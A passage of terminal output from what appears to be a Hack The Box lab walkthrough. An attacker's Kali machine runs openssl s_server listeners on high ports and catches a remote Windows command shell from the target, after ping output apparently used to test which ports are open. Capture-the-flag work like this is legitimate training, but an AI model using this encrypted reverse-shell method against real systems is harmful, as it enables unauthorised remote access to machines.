 root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 73
Pinging 10.10. with 32 bytes of data:
Reply from 10.10. : bytes=32 time=108ms TTL=63
Reply from 10.10. : bytes=32 time=236ms TTL=63
Ping statistics for 10.10. :
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 108ms, Maximum = 236ms, Average = 172ms
cd c:\users\alan
Pinging 10.10. with 32 bytes of data:
Request timed out.
Request timed out.
Ping statistics for 10.10. :
Packets: Sent = 2, Received = 0, Lost = 2 (100% loss),
root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd c:\users\alan
c:\Users\alan>